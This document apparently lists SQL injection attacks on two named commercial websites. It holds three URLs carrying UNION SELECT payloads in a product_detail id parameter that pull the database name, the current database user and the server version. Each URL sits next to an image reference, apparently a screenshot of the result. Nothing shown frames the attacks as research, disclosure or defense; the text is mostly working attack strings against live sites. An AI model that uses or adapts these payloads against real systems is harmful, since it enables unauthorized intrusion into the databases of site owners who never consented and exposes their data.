

https://www.diencovothanhdat.com/?php=product_detail&id=-30 UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15 --



https://www.diencovothanhdat.com/?php=product_detail&id=-30 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15 --



https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,@@version,7,8,9,10,11,12,13,14,15,16,17,18 --

